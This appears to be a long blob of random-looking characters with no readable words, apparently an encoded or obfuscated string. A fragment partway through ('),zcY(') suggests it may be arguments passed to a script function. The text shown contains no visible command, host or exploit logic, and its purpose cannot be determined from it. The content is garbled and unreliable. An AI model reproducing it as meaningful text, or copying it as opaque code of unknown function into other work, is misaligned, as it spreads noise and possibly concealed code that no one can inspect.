.SK.K[*sz"KCK_DoxEJO.p.KK"Kl>KuyjJ-.xuKNBuD%lK!rM,K.:Tg5etu.D.NDC..KKKyKE_To.%nttuE."T._TCESCzJNNjl,JEFzxNEt-eJHJ.K4K_8.S.E"C+J+J1jEzkKJI\'SJCJ.I_KE_J.,KE uK7.JkJ&K!.K,u..N7y,J..\'KME}E:xEu&JTKm\'ZoJT.KuN4.J$T K.."!.wKJu Ks. KlWCI(.K.@KJKuIJ,.KC!K"Kn&_Iuy6.r&_:#l!.tJ Tebt#_+uKfE!L.M.."gD\'_#k `sSTJJl.__r"KE(.<+N].uE"M_x.KKK(TJx_ZKEZE%O.I_ZIs I2.E"EK"DVEI%lJK!.ozE5.tJ1S_I T|.)N..K.Z_.l\\(uTS_%.ZZKJRy.u.K_3KK_y*.E !ZyKt.yJo"uD?+Z!E!rhK.J5ZKKNISK. 73y...Kl.kTZJ%!K,>.E."J%hStNKE.^Nlj$m.EKdaeKw_:o_..J.KSYyE3.K.jNuu.tZ.MTIJ"*tTyK.KEJDZT..z.TKTDENK.6KkJnttT_!Dq-K!.]itN _.7wD_."K K_NN.7.t.KJV_-,.xIJSIDKZEM9t"_, Cu.of.yTIK.lj"Z.K!.tJ#J.I)E.KJqJ-_.yS.JJdJI.Z..MZ1Ku#u6KJ.Ei2fhuqDSN?.E.JKT_6 K.!JKZ$C)d.ErNTZ.sJxyxy!,WJCS._l,.SNEN_"KJZJ_IuDxy_lEyy_Eu\'EELuK,NtZ.M_KYsJEN,KKI.!yK_Zu.JyZ4.aZDmKo.EK.g"zJ%bS\/l&__lT. 4r|.\'_C,_ =E"uJo.70_x.JEK.MKDCI2TS:,T-mxu.zK&MC_CKCyIKy_.ytZK$2.K_S_.u.DZTK8.xZK.ZK.$EEw..h_EMtZJl%..0kx.J7.2.EVN".J#D.O__N.tKu"KCKqE.gS.._.J$Zu(.Js\'EEEy.TK&.NoSKJJuKKxk .M.Miyjt!GKxKE.E$$.th.n.EIWE)Zu&JTJKJIuZy52Kz.Mux.KE-kIg.T&j&....AK_&ZS.[_Jtud.EYIJ_!!\/l.dtI.:N_ZIgJ-yTzEZIu.wN.jzKT.4IBuuT.yNT"DK)..I..,_[.J"u_.JK\/IN.IKIu&S.IJEiN..__J)TSDK2)t.gu.K_K3.DKJD_KTz(Nj.KoEK+&P$SJ 5,alZys .7KZJxJx.y"kS .yiKE.1ZJy .8CI=yN:JK1SZKC_,CJ.bTJEZ]Z.LI.EG. Z.JK;K.lJZ.JZJ)lIJJ_&"y("k_"TNZ.c.J..utE.DJuKjK\'_K."JI$___N_xtkq...KukkKm.I.TkKEKKK..y.y& _\/Nskt4:?TMuhTE\'!I!(.#.#y9ql&tNu.J)E,.l_CyC.Z .ge..+.DJKlJCg gVK"l JS_.0#JCo\'..iHKZJExTtKtSTt.M.!ZuzT_.yKK..ktJJJ:M .tKTlK.-mK..E.#Ju.M%_gKJLE_TM.Kt_.ykJKyjj_TaZJJt_TJ&IKu0S&jKu.II Dw2.KwSJuLZIldtDJK_.J,!]ZTJKK.Kl$3zj\/,uCJTI$!.K_NtDe.TK.DK.ZJ:lJ.JE(_..u_.Zs"K0E.,.JqkyhTmMiKZ_r.,._"K.#.K(".lK7oJKKKJuKC.E:..K._z_te\'utKC"]KKT,6zZ*JRZ*y..,0m .Ku&K xKa...KE}Vu*Jy+JDI_.\\Kju%CKD"N_EJ",KNJ_oIK-TumZZsm.K_CJJ.ZKK.nlWkC.DxNE.Z...O.KIn.Jk9T-r DIt_.!..c-NS"Ny.TsJgTNs"JyKC.T(.EuJuTI"ZKE.ZNKyNV.NKgDJy_d,_C.ujy.._JjK"K M_.JZCKuK.IsKK+MJ.Kl_EoIu.JDN.K+xOu.#.JNJ..K...yxNKy%uMS.EE KtZC.KJKJ.KET.KzZKN..Ey5lIk0DK"jJu.K_.EcEDIuE_.JJJ.JDlmKJK!IJl.W.tNx..q K,o."_x%0SI;J_K#vZI._.5MS..S KN..KyS_M*g.T_Et_K.Jsz.s.KE.E.0"KZZ".l.._jZuT^NK.=_m KD.KZM_uw#KK_(u&.._f:oeKJ,uu...,"NK:.IY.$Euh#TjtMMyS.!E.E(t"ZT&.Ku1Z.ZE_.l."lJE.JnKTKJJS.TlKJ+.xt.QJJ5JIdNK Z._CEFN.E\'.sIlJb.I..In.,gZ.EK.Ee_MlM+Kx!".DTKm.g.J..hJ IZZ.SKiz boKKKJKtmJ_.KzyAw.y.CI4\'Kq-T ._#_K;aZ.b_Cl)SNJ_u-.9t.!o!__"NK%ya,y&ZtCkZ,qJZTKJoD.Ku._ -JZnNT.XKK&.4_IK!}TT_u..s" _KJK&.tTI) .CJ.K.y"K.!_..yZ-.X.oJ .Dw.KJK!",.3KyEKCK.K.u.K_SJ; UK_.M.JQm__KJmu.qK.}KXK.\/T.24KZKKw.IJ.,N4PtK)J&o!_TN_K#"j_K_)JDKK-KK.yU\'huTDm.%.y&mK.KoKN"JJNK*.tKZ..@jKl}xlKJkJdJ0.IypIKE3.T_)T_yS1N.EJ. K"KkKZD.J0_J_ZCrJ5u, C_"Kj.l K."T4J.mlK.S%lyK2THD.E_"aky.ZmIkEJ.+uJ:pcK_K4..E.JKCJxDTKJCKIK%KZ,_C_3:"u^KKTVjKKTECZJ.Tyt%w!n8IEK_K%uE_yJKT_euMNd.EM_ _JjSmTk!%._.Sm1E.s5S_KJu ,K*MEe_KuZZKsT"Z[.KK.._SK.gZ_zqKkZ\'9N I_..KW,dSE.&2CzJ:CEMMZ)RJ.xJ=.J.p&JNZ. D0jKJJXJ_SZ.Z: _oG.pu J\/cam0Et[:xK.I.aKTZ.TJK_J!KItZJ"J.x"M"aSTu_9"E.SuKZ_Nx.TZJK,K.JosIuJlKbK:PSuI tx1T.xa!_ZN__{zZ.JnE.yKy"tIo.J.DyKVbEyE__xtCJZZJ\/\'*....Du.;TT{EJKNsa.utZuNJ_.&.Et*y"w\\jty.Z_JONJy_\/)9Z xXKCZ._SEO .Nf=z06_KE._yy2y:K)r.%t"KZ3g*, n@x..D.u. KZwJ.NI._":.!K.*cZKZ.5uZ:S._KJStyKs.._K.Z.KZTxEJKyTqM..Z.DSpuKKZtK!uKlEy%_.yJ}.KlKEJ.\'*Z&__J.&C2Zc_KtT$ZiJ0,.1KEmTTxg.u_MJ.JXKCEJ)(*TNSE".J.VZNu7uJ#[\/C&_.X!.EN\'Z.Ke_kIZTNKKJ_Et!k.e4)th"ZSJu8E.5."Eu.s..-SEK.KxJJEK17E$yIu.tSy.I.kTl..xt_lg-_JEE$.ZSKKJDw.EIS"I EKxJllu..*D0!._TK*.<_TS.uKEZM_yDKSJCE+KlP.uNsK(.yS...T.,Xl.XCP.S.T.uZ,EEust+JZzeDu.C..bE_.ZJZ.[.iJTK2tD..K.EK1dK.I*_S.hyJ._ouK.s..!DKEx.DE.l)I.J@ENENyKIN*..JtKK.K"lK._wy@JCK.KEKTKK0.\/"KtTKElJ._mw6T_"ZCT&eJ\'KJ_,#o_.xJ.K3%jS=.\/y_,KK!3K.N.z:ZJ_..gKEXAK-KI .u_hZ.JK.yyTz_)DeJ_ZI)M...6ZZn3yKJJ.*-N.Z.u....ZJJ".Ku%St."]tV"tE"J\'\'utuID&_$wo&\/_u.+N.6 T!JueleCtK.klx..%.X1ZDW".8y"Z..JlT+_ _.g4JDKsJ.Z.."K"JI_-1JnZWys.E."T.T"en EJZJK.K,.pt_.DKZ\'ENkZT.WSSTbc.#K4KJEI{..ZSTJwJ_DIJ!JgxEw,Iu(JZm..JT..Iy_"1K:xN\'NJ.uNK_Z!: lttxI].q\'.KaJK.s..KI@zJ.K5STJ.T_uutEt"_O._N.n7r".zE8x Tsy!Kh.o"EK,.ZZ(K.C.u78.$ZI+l,z<KJ.f"u,K-JytK..iZ+JET. .K,K".*MDZKZI..S..uK.DD"K_-+Z,TIyJ$!wksuI__So$oNwR!iuyVKh muTKDSKEtTC.loDuKkZxZK"tCt&,u.[K.lEZM,.x_C(T.KS  KTsT.FKu*MKJZ":)K]_,JutNJsu0:.I.t"ZS.tKJnCD:TwKsTZ"JI"sI!oujK"JtKqoJN.EK.ZJ!.J.W_yx%_E)**EE!53.E.JD.JnE)T_K,.K"D\/.E.coKNKg_wT.:CRSN_uu..".._.um_K(!KJJ_w,x`u\/.s)E."o<Z6[ZH...K.#ZKsm__.CSo:.u.oy.CKELu J.u_"ZlK"..NK ,,.i.KEt.y.d_Ext5v.ySEE&_q.D:uzCNuK!4_)t.TKg_ "17CKKT.Kuy\/ o.S,ZdtJ_ :"XKIq,l.JnT<.KKJIkx SuK.!CKKKyJNZ.SCy .E.JD.NKtDst" .KI:SKo._TJ_._rEJ.u9.Z"k.uE*!:_KK% _W.}K.Z.txJtE!tJK.u,IS!j}J,.rJ,Z.h"KuxuDmJjJDKESZxo RENJqk.uba.hIDyDZSb_Ju6.$JK.Kd.Ik.K.x.t.NKk".Tw_)_EEK.#KJK"JIVz&0.K_KS.IG.l!tgETIKJEQ..!._ySK\'kJxE_TRr)? KEZEn."ZD.-.k _TJiTxSJS.,ExyKN.TCt._.S.Z_KKKJ%Kuu"K#uJKKy.:KEST I.q._"JK."OdKZ\'..o%IK._.JVuITl.sD"KEKJ_.J*&JuK.KUI.K.Ny.._J..#ANIJ.Zy_yS_.E_TM _6.NT_J .,KtK.SxIKtI.El\')NKTJlJ-AJJK$KK8mZcNC:oTTSEDE(x.eot..E..Dt..JTg0+JY .k.EJ* __SJTg\'JTJJEd|TM.Eon9KKKC"_%.E*Tj.K_ZK_r":_..&xl.1D.Zm.iTTI&_u.mEyEjKZ_.*Z2":J...!bIK#6EZT.Tuo_E.Z1K-M_Zmx xKIy.MKJ.JIJlT_CuT_"h.Eyu..J"K2.J5_!KK ._.uE.M.KIo.uZTT#!Swf0SJze..si__m\'Jk.19.sa.Vp_Zf3Ntj.ESMCD,E_zZ.Q.K+ihE_TEZx.ypL,uEEZExZs-ueJT EJ""y._"K&J,tu_KC..N_.V78IpJ.uT,$Tu.T+u.T.y,Z$.TSo .K.]$II.- :..Cj6,_..K.$oJEKyv.K!D..IJD_l$.ZK#_.J_.l._.M!._x.0J.uTMM..IIEC%l.jT!ZJN t_Du,.SKKE.h.ZW{__o\'!yZZ"o%itlxSI_Kn SudJ\'._CZJ%.ZJ_DSD.j y"z_D!:lotEJKU! KYl(!$-1_KlxI..z(mI.C_._9x.ZTdns C..Z_TxKAZ!JeJN_ZKIxDJuyu.g.6_tEKNk,"S .._3IaJK"tTS NJDK.K.jCII_J!"ID2.(Zg-M.ZyKu"3.TvKJk..yJJC.d2VjTtt"!GNJ.KKK_CKJk":t..hxa.. \/K_S.m,.IST.Lx !.KJ&Z(tu\'C_JIK..s.IJlxx1ZxJJ@K(.gKM.DM.mKxSDIx1K.J.ZDJ.E._+IuEzE.q&"Jt.l!oS!mE kq9NEE6K_.J..lwZj.K.z.K.D#.xtE..JTZ8e El_NE"..(.-.xJuTnu..KKm\'TZ.ZtK"_K.C. fS_K.EuE,s.i._"Z_oJ!KKlZi0$ lrMD.Kis_TJN..uyUDJI_N.\/E_.Sr ..gK_N"E.L*..kzKu.JjKK" .meEm#tqBDuJ._Tj..N.k_NKs*E.M.QquEIcZy!.2.INK.*u( IJ.T"JKKT.0_IzK  3C..__.": JKTK..ZgjDy 3V__ IJZM J.T.x"eG1u!TH.I(NKy:C.KZJItKu4P8D1.y.I.:..J.Slxt..D ZI2.u.S...CtTT_J:J_OxJbI "&KItC_MnDJZI.J_JJN.jJX,cNd7tM..K.uN.bt."K_.KxC!Iy_S_u..JEmCz"N.KJNzEtx". \'-$N$J"KI.Z.&_\'ZnK"|. E.mk#JxTny_NdkJe.#y.8JNZuK_.uyK_.le._gEtKg(S&IE$KJ*ZKENKJN5.Ztl"tzEc,sTkExD.nKu x..._NCvn_ Et.7SJaD_+JJKklKNtou..?zMy.#lK_FuupZM.S.1 xEcrxJbu"@Sj.mEx x: y.x.MC,_+ITaCD(E TStEJ.3NL\'Kk.$JKu.JK,..Z"!CjD..ZkD. .n\'t K#e9.\'Jz6JOM.uyKuN( KKK_  ukoCu. T\'l."..y Kr.bq_}CElu5 ey...lMEu.x"_mIZDNEKJK fK3.KJ.K_z#_QKxDyl....I#y.T"E tb\/"K..K7'),zcY('uS_.g.JJ_muKmjbymS-tz_taJ_"MtJ.l_DNT.m1zJKuE{"_" ._KK:T JI_yeuK\'JxD.JK%1Y.JhmuxS.:Tu3lIKx.nKC_S_xSu.__.u_ ouKE5JKKk.nuS:E_z_J_SK&DK_MC Kk.JJCM!T%_sjJN.l.u,IEp.oJ8Jy.[MKK.JIy"uEJEl_TEN_NT..JPk_.KuKMlKECK1yjwy.. KDJ.:xx._.JEJKmt,S0JI^J7.J..DJK._NS7JJS#_vJ.*N>_Neu.._KKJ.6n..SulEfJ.J..S JE"NlIxKTu.$JTMD_J>CDC8!.".lKu7 Sy_sT+K-Ku0yOeNDIKn],K\/.M.J.K.KJTyzEr..ETM*byNjM8kgE_P]KuTJD.BK,.X"TJ.J#.E..l!Kuu__7.uJ s) .uK_t=J_"..Kp.EEN.K_uE"JL_K:lJi wDJKE.K.K@.u_gTsI.tJ.r_j._JJ.IbjKSNIJ.uTN w_lE.CDk..EK#_IxnIC.TTM.u:_K.KEJ#SDycM._.qn_7.KrV+#_NKuJSNJ.._So_KM.tTKu\\k.ElKK_N."..K,K.qxJKx"% EJjKalJ.Jyak#y.y)K_K".f`.__jJmKAu""#2C.Ig&IT_K.IhNyCK`.Jml_.KuI_ux_!iJT.l"_:M_NJDb.yTM"K.uF"l.DulRJcz$1K#J1kyDN.T. ._eENnJ$.:"._J_kyJE.JnK...KEGNKCKD.KJuJkJ"(.KIEz_ _.xJJ" J.&!S$yoyKKt.oIC6.uuE..qNJ="a+.KI_KJE.sK.tKKSyoDMMJMu":N.oT_uT_Jyn.tgESt.JDua..o#l!$SX.K.EKJ.lgs_`.KNuK.:_>KK.wEKJJ,DJCxNu_KJu_.tDya&"_K_K.MyXTo._KK.y.u.GJy.K_M.KJK%.0._.^lwu\\.z"_.lu..EJ_aSK.Kty.Kt.eME".KKtKy_,ScKt\'u*tu.#JAEK_.I[JJE_ aK.K.\\)pJJ4J#.$!+_EDJylg.K>u*TJKo._EkP%_hD.EK.YKtyT\/SnK..EKKpoI.Dt"TD"u.FDxN8DJJM.yCK.$Du4EmjIyJy.K).v_nu!mNY}KjK.my."NK[DTM.y.T!T".E.Kgz,S%gDJlT.h+<..u.\'I.y:_...Nd_SK.S(+Kf@_tmnJDs.TKtnKE.E".jTty k_9zM_ou,tuSKK:*Cyu4I.__J_IJS_JK.l CK_CuE.tJ X=tIK.jxJE_DE.K(uQKl.SMEN._i.KJDt_q#zEK,E.J ..KlKtSy.aSJKKNIJE$TT_J.. 7JN._.DtljK..FKT.KKCKlJyu8%.o.tI.KVZI.y6.#(..g.tu_K\'".@u_D__MeE1JJK&E"..y.ylu7.K_J.Ju_s.tn."CxJKN.K.K.uJ_.jJ_#J@JW!.Imyg E.utmIK"_xKK.K .SuK-KYKJ.xK\\z.zy\'TK..TIl.yJKJDNKTxTtyE.J_jK)JeTu.J..AMlJokTmTJEK,K:_sk zK_KsC;.J..TtchEsATuz.j.j.!.JJNJ.`KJ.E(N.Eg.KDy"JSKj_ut_.T,sK%KKJbK-KJ_KGTENEuJ.J"JlJ .MDIIk_ J.\'KJPKE..yuJokKx_aN<."j..._:KJJKigKkMS".x_.TK_.._+JKKuNnkl}uT\/M.CJ<uKCIKCNJ_K&l$.KCUIKySc..I:#.CEN9J.__fNK!EdE_C\\2jT._tuJ.S_J.K?#.pEDK"NJ..#K>t.%"NL?JK.K_.TIJKt..(M_._l__K.k_wK.K.TxoJiK.Ny.KKCJu.(JJKk_.:".:OK*Klul!EJ3gu .zuK.y!KJxu_.tiLtT1N..mJh(JM__x._.uEr%"L:.6!KxtDbJ%!:"kSJtw_J7...%l.NSJgE_T.KK_JKtmaJN. fu_m+K_Jj.K..JullJn6!KKZ.KJK5y\'__t._jlKI_t.|k_T.z..y{_KzSIxgS.-"IKK".JBlTK%JC."+.u.".yj".ukTIDJ_J.u;.Jm#KmuJ3D"_K._JT>lj.s Nt8N.SKsu%CKDSJKu.K;;ICaEKE9.JS.RkMwtJ"lKEJK.IkkyxKN.y.KMTJJ:n.CS.EouEJKKyE.KMyl_.kEJ.K_Sm8TDu2uJJiKy_JD.d_.KcTnS.T..EK..EQutyJ_ 0K...nIK .g.Ku.ZE!_sKC._#%x."KTDb[I#E,N.Jty.EIk_xg+NZuI".K.DhK-RI KDutAZJ.z6ys.KMKJ .-..x.._gxn.IN.lyuj,y_.Ka",.ETMuiS_lNJ_K[k.KJntJK. .elu.._j"t_E. Ty".J.eJuCJy..y._,2TCJJJ:_K\'I__K:;J.JJ_<:huu:DKo,pJ\'.Jj&KuaN.HuE.jMJDu.xKSNyz\/SK_.KK.._SK.uN_"y.K.Jx,SEIJxkNIj>JE_JJJ_.kC._.zCJS"CT_JxNKKj.t.z.JJ_gn.\'Z(yym.J"hjysSeXTkJvKK\'JN *JEvEc..FDy?I_EKDE.EyJK"_KJKNSIK..J_K"DC_zTK%%uKZo"u_JK.K\'KCTjO)NS,.Mdyt.(Jl_!_ DC"EK&KD ,KK_..TSTuyxuKtKSTl6K.n.KJn EJ#Z_:sK_umZ.KKSOKxtK_Sj.`!x.." .a..JJK.9xSd_Dg._J.y....xtEMCNyK_<K.SlJN<TJ.lKU.KSDuyV+ux.y.*ySKk.lKK.yEHs.J__J_xlxm .KlK.IETxITjT<_#O.IPpuJ.__..2E_6KCMS"IJlBT.J...g.xyk._)l!t!_gtE._J.K"|z.K .sKKEMJuE.DJ.u .IJ,KK^EME.tJ7.xC_..JutNKD_.KVNJ_..JKKTK..x:_E.teNN.TD_Jy_K.:xl&._EyI&.KIQSo.,KuuxIu7_.KTj KJ_;.KC*E"Ny...KT.KppK\/KCIUjzJk."TK"KKT.K_SK.KKJJNPJT.NKSu.J_I.$y]TJ..._NJ jNlK,j.."Ess..)uIuKVN.K?.!"xP..ED,oK)z.lJ.KuN.KJJ.,..sE.y..j._.dMK+of.")youKW__Tm.sI__"K. ")S!J9s_K.SmK.KEuy__xjlKP+Kx"f`u.6"C_E.lu.CIQc:NE.Sx.JDM"K.x_Sz.Kk..5l..!;lRDgu#JljyIKTTKt N__KxmK S....JKZ_K .j..P.JEKT_.z.N".._llKTxKE$#J.xJ1SKJxNNnt._:KI.M&.KJy.t.tKSu_td!SCx_Jz"u,EE..\'|!_Ky!J._tKxK!gX.sJ."#yNOK$.).t._i%uKJMD9:#nJy1.JcjKKK  dx.ux"_,T.S.(\'xJSolI.NSx".MKyT"y.KKm_\'.JS.*J.k.x"KNINyJ"{xKNEJ_E..Kok.W^yKxJkMIkd"DJJAIu.xJ.ln_.}MT.D.k.ly.IB.uJ.a=_ CDKm.kKM.{kzhKSij.ulso!.Kv-JD.SsI. 3KuECSINyuuNd_c#TI"E_KyTlu._..K__JJJ-_..s_I.N_."u.K^"TyH.JK)_S.EKM\/\'.NJJ9d..`EKTi3E_TtKGoly.llCJE_lNV:8C.GKJkxEy_.CKjNhK_..YKs.Jyth.tST!.y"KQGK,.IDJ..D.oE2DlkEJDJ .I.m.K..M_ZjI:JIeuKE.K.yIKNK.nE2#Faz ..l.o0I.uCJI,uJ.*j.DKKu1.!.M__.nEMItK`.KJKxoKK|ltS"ylS.*.nK.K..\\.)JK".y.tCKNKJEgjTl."SJ.jJ.JKJJ_84gJE:0_.EK^SS.K._.y.u_ux*SJnynKlD.Kl_:loKS,EIIIyKMdKlZ%yJ yyHTglJ.KL:KJcKIueEs&Jtl.J.uhKJnGl:9.K*KQs.p*,.(tr_DEDy_ SJ.KIJ..\/JloJSs.E_<KNJTKtK..nE*jS_.KK&x."X.jy5xIKI..uGS..JKJK" CJNIux.! JKut*J,JJKyST7.._N.KuDP_IJa.Su_FS2.K2M_S!E_.3u.JkKN.KDDI.K.Sll..u.JNjT_..)_uJ_IJ_.JDm.S:uMlS._CKDK%E"J?_MKg.Dk.yNK.l$E"JJ.WXlJJK"nD_l"E[xxII$bfxhTyJM[,oyK_t.JzK.J.l._ND;q.u:__J+.JTSN^Kju]KTlK S.KK`.z_T._yJE!ZJJCNKtQ2Kuo$_.SJ.x.h.JK.TKu.CnTEJEy*#y_..yzJJ.yuy0.Kn]..3s.KJy ft"=TJ7o..zz.I.KuD2JJEeg\'#.\'s.IoDlJtI"D.SNJm_#$.;.Kx$"JJJ.iD.CI"x D.JJ\/+_l..SJ8jxT5"s)_JTzy.rJnMKmKJJKlu\'D,._]_tKK KJJSJt_l,"tS.MJ.TkU}.o%#STJJtJ.!.h_.KJKESJItJKKE.lK4,lEKbCkAjK_._iKu%Twu$m TSK.KIK%_S=uy .xl.EJjMK.#IJD. $N_J.JMyD*w4T_glaS JgDEDjxzSS%..EJyKcJ.SJ..1m.;..J.N_.ZI>."z|EtJCK&Kuz.?1qj:$J_KE.ltRKJ.4y),yK_(._:.T.\/TTj..__D. yRfJkKy..T NJ.!uu`. o"Z1CJJk_)_re"JJ_k.KKJJI6xEJSE D.JJ_E _JIJKkc_g..K_tIMJJKa.CuWMK(J._Eny."yLJ6IE\'yETKJIy.uT>_uD:SyuukK._x.K+jbK_uJJ.J...#.KJ.J.M%..CkT.juTK..KJJJjJEjN..Jygu:_D.SKz"<J"ySzkK.kNNs\/)KLZt.6"C.B_JNs(5..__C[du.S%K.F.j_Ku#.T"J"0mKIxzxEy l$Ky.<_KJj#.. ._\'JMK_.u.Kl7 K?k:l.JCbJV.IjD0Ix.MKTlyKT.nJ^E\\":Kp_S..._uT"SEkIAn"tIe#".\'yJu=s.I,KMyQtyI7t.J_EEK!.JIxErN..n"Q%yzJus.uCKyKJQI JEyJ.lCkJJ.KtNEj..JIj$.!I,JE_juJ"J.&oJSlU.i.j_I_Jt,..yR\'SDEO.EJ.59uKD k. WK\'kM.JK. I..KKy"IKMEJt!5._x_J_kN,JDJTyu.SD7DN!N.yJ:lKE=yKD..ynJE.KM\/xNuToTkJEC"EJJKJ_.S1.JCD. yKXjKJyl.IoK.KJt_.:J\/+f3C...lJstuPD#JEIKEK.M\'5EyRu.llT uJ"..CE.J..I.kJE.\'cjJ@KKEDlSSJ\'D__I.xIKNCJ_KN0#llK.SJE.,.E.TKJBfJN nh.tKJykKxJ=t.C.St.TJ.!C.>.eznkK.S .KDKu"^ll..4_MCD_.`7_l.yKJxKSIK"%JfCJ"y.&E.ECxK_D:tj:KKy.,.KSS.J..y.KOIKMJ\/KK..u__!3|J.KL"EtNKTSI*l"axlK!"utySEJ ..g^EN.4KfE_k.?KJ..kN,J.zDuE..E.Mj.ToKu.JE DxaJEY..JI#D_.KiDTE.TKEl.,"s4.l.JuN".lKE._KKt...J.E.Ku.yE..KvSIJT_ui"I"IJyC_yl_CK.Kr_8sJu".Kh__KoJ%sy_K.CJTKK.C%$x.mnI.u"yN" K!nC-KNkJ..!`Y_NK..g,M_,-!JK&KJ.n_lstK!"k_h.!s..tSKIKK_K."KYu(S"KJ#Kx|.sm#KuTtTJ.y._m_.$.laxJCCE"_:.S.uG`yeTS  N_EESKC.!e..K(I"KcTSKEt\\JMSx8zJyt"T..:nJkyjujt._,.["ttsruMKJJJN K+Stxs.Ee"dKt.EKxKD]KmE1rK$\'sC_luL_g.u_vT,KCk"J _yN .MK..TumJDKC.uK.u.t{Jy+lKKKSo,P.yEE..roQ_.._S"5$MuDNGE+.K"tENNI$_Jk._KTx.txj.nJtKI_K.ISK"_osTsIhqtx___KZT.J.K...j.UyuNTKJrSN$.m_K"K jStK.8j!D!_J"._.NEyE yTK._IJnTXN.fJ,.D._JIt.Ky_:DK.KKKk.J1zt_K.Kp_\/JK`.yj>u4.ZJK__18__(T2..J.Myjq <KeJJ_EKT.C.NJcM.__Ji?_xKK_p*..ta_I.TkMJt.J]x?WKu.ul_"xKlMkJ.E*.S.4zEKkSP!...tMyKC._-.T%KCE_ydys .KJETIJuxnKb.,ICKtxu_uSyuE_KJl."..JE<J_..]M _m}JK,+jxK_RJ.Ms_S.yMaKtJxK.CZDSzJ_EuKJE@,:8uZi._u...TK4y$KS.C!..x.:@._BC&.yujJIKJ ".D C:jtca,E._EDEEJ.yCk.lSL.Kl..JET.J.m73$Z.KV_K[K+J.,yKa aJj_.Jxl.Dg.uX.._z).KE.,y__JJMEHsu_J,klEJoE.K.u.KK "k_b.pKyC.DgMD.NuK_..j.jkK:xK..#jK*j.u"JKSzCKD#KuTq_tvr.lT.Ks3KK_JEK_J@.,+oKST..6.KN..x.__.2qMx"J7I^a9Ey .l_nzK.,..Ko_n_xuJqJ .._K@zJ.J03JZI,qJ!.K+lJ]E._g.1K.<\/]uK@;TKJ9l$T.nJJ=:tJDK._.STuKEKJ.JKSI .tkEsySJIRMC(JJEKEku.TJn&JKulC:.#so.9K.^SKKKJl$k..IT_%KEE.x)kz t_.<_._nJJyul.NM.K.Set"zJzJE&L" D.uDTJJ.KR. JIJ.Nlu.z.J.CE.yETzNJEKV_oKJkK BNkJJ..KKu_..IyJJNyE.KJul3nlIaJF"J_7kJIJ1sJku.T*_.J:tJ-.Kk_.J3)JR\/.!SK._dKtX._. tQ._t.J _yJuE%q&8yKKEE..Kcl..bu.K.u.l:NDS_.!xDz_uu_KK.TK"tk _EKK._CtC.__TDEE:J.EJ$xuJ}.Kyn.okK..K__uT,JD.Kp6StK_ylS".Sxn.ICwCi_yk-WNj"NjKJ_.NTvJ_$uu.._EnS.3+.__H.S..K.n,%{-s..Q_N..u.Kjl.SINK0S..Klq.J.zE.3S.zTyY".t5TT" _tgz.JE.JEbIjmET_JKy,E.&TTmCJJe...nCyEe.UKM#s.eJuP.uxT.KT:Kzu...J9NJ.g&..kK.Iu_EK" qyTT[hKJJKJ.uN.T ..JKyE.t.KLt[xV1K.TkN."oEoJT"IT_yIKnJ_K<T$:DtDuJIsD9TKKTJ0J=KK..KJ X[CSKu#__IKDETyKK_?uKNi$.C* NJJTC_aln(_ JzSK.Jl.Nx_lJ]EJ&.j.K.uC..._KKuul.KM_Oy.JK_\'Emq...""uKEF!tIJKlIO_S.K."\/.0K,"gKKM1K xulNDJzKK.KkD.j TK!IKt:K_WJ_ "Kkal_..SED_9J<TK_.M!J_JNN&.\\.J..J_.JNK.E_TJ..9>xScuE_.T JNTs(.K.Is.TKTTJS.Ztx.KJ_JS?jq^J_ICC.TC._uJJJj7z.,_..ulyJK[yxTS5.KKMTC"EKiK"J=uK.DKlyClKyoJyi.Js\/h.CtTSJH_... NJK;.._JM+5J._wNdxnle__..Ky_.:.K!J.\'K_."T7SN.XK!C...KJ_sKI._RJ.tx&.EyJ.C.tJS_"N\/uKr:2!"%...5_<SI.DJEK..IzMMJ EK:bt$.DN.JI-u.JNKJyy`yI(J _.J\/..Zqg." K#z. ..KxK: CxS.._.x..JK_oJ"S_iEK_.y_xuy`-_K S"_KtxuII_J.E\'JthauEJl.JK_EJ>KJK__)_yJkJTJnJJ.uuTKu._ .Ks.sEmJ.S.W.D"J,_a...Y(JJN!,."_H.mSl.xkkj_E.Pu;_SkqJSKKJES$ #K,J*JEyEN.NtJy,E IMDeJ_.yQE__SDKuDKJJPJEDta..Ky.yo_.[KK.J.NoxE._...J.NusD_K E9K!"tKlN.y.u..xy.K_lJ..M[MlvxKkkI_yKE. K.u."l _lS..eTt.:...MIQSJK.EkEJ.K 8V..x.ucIJtjEu.tJk.tEXaKik!klKMd .DE.#t.uuK.uSECJ("p..pJx)IKlk..JEKTIJoux__.l dSlJ_SEMm_JJ.\/zEH.Ju0C.N%JSE6C..sKOKysK"ny"7S_$.E".x 7.UuoyHMT2T0-.NlKnK.ETTKK..IDuK..kfJ.IKduKBMp[x\/. .iq_a.Tas.y..7D.w.lN.J..[e8t$,J.a_lK.2.J_m..JEJKu.JD:\'DK!u.uy.tJcMtC.:-.JKJK.y_.:KJ_J_.iT.DyhlZ.xtyU!S(.e JSK"J!,KD.K.J_J.."NxzSa,E_J?.KN.Jly.5E1_.""Jg TK.tE.t.gNb8y.KJk]R<Pig.qJ..!.l)IJlK.._TKS.K_s..JNB.x_El.DEtTx.KTkhJa"uouK"n :.E".k.IMuPk.tTJnut_KKEKgT.wTJlM.. zx(.\'eJ..`.uKuS_.Kupo".STTnMTbjtQGyk.&JKKtsECK<.kTK.. .K .t-2fKl3jRK.KJ.DZ.uuK"u<...KTK.tJs_>._KxT.TTJ&nI\\K)DzN.T._JDDYJ.KuDljJu.._.K_IKljC.KT.\\SIEy..EakCEItoT.E...JN_KyJj_O_.r_MJ.JtK7$hoNK_uS"%uvt\\`uC_o.a.mIknEMyz_.JKI.EjuT;a.T\'.k_"...iK_K4:.kE;T.u.JE.iC_JyKS..m.l0T.DJT.JIj.IhnK.uDuxtL=kCty_J.K.jlP_.J$.DK.wEEK.KKjjqD^lIJ.I,D"TEyK_suK!lM_.Jnu:uk__.IJ.kJT;KKN_l!:.mD zjJjKE.K.tXTjE.T_._JtskxEML]ctt.K.uE_.S.ugTJl_t.N.uun"M2xt._.IN.[.KEtjMJ.TE9J_ .."\/_!KKJ_E#._sK_Kr.DNJ.JEuml"o.EkNVunEu._.oE._.tJE_ExKNk_.NNJEN(.tJ!.Jo.yduyCq.JJtKJJT.u.gsK.j.K.`2..yK"k.Du_.lgx{Ju.NJJKyEEs__rEso..g.T.JjgyJ.k_SSxhNkxNku.steuuM.kJ._I._llJJ.!.uGJI<J.NITKkyqI._DK.a Ey"\'y.SlJ=.M._JSJyJ`IFn\'J$TE_..XET!uIJK.KM6JJ}J_JKKTKy.(I.K 